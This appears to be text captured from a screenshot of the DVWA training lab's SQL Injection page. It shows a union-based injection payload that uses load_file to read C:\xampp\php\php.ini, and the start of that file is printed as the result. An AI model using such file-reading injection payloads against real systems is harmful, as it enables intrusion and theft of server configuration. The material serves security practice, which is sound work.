 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2Cload_file%28%27C%3A%5C%5Cxampp%5C%5Cphp%5C%5Cp
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union all select 1,load_file('C:\\xampp\\php\\php.ini'),3,4,5,6#
First name: [PHP]
;;;;;;;;;;;;;;;;;;;
; About php.ini   ;
;;;;;;;;;;;;;;;;;;;
; PHP's initialization file, generally called php.ini, is responsible for
; configuring many of the aspects of PHP's behavior.
; PHP attempts to find and load this configuration from a number of locations.
; The following is a summary of its search order: